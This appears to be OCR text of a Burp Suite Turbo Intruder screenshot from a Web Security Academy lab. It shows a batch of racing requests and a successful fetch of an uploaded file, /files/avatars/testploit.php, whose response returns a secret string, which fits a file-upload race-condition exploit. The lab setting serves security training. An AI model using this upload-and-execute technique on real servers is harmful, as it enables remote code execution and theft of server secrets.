 Turbo Intruder - 0a54006c04d2b7ad8319b9a7009700cd.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
0 404 150 507 160 2255186 6 6
1 404 150 507 139 2255110 3 3
2 404 150 507 113 2252294 4 4
3 404 150 507 117 2252735 2 2
4 200 61 252 137335 2389738 5 5
5 403 108 399 626493 2885313 1 1
Pretty Raw Hex \n
1 GET /files/avatars/testploit.php HTTP/1.1
2 Host: 0a54006c04d2b7ad8319b9a7009700cd.web-security-academy.net
3 Cookie: session=svfM9O87NpHOT4MTRii9u4WYkRUCYLrL
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 If-None-Match: "12ea55-606894ebb79f0"
6 If-Modified-Since: Sat, 30 Sep 2023 01:17:41 GMT
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.63 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer: https://0a54006c04d2b7ad8319b9a7009700cd.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Sep 2023 01:43:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 X-Content-Encoding: gz
7 Connection: close
8 Content-Length: 52
9
10 pzGlDoXLZndohnIWtgLrhFIRxev17U9E
Search 0 highlights
Reqs: 6 | Queued: 0 | Duration: 4 | RPS: 2 | Connections: 10 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt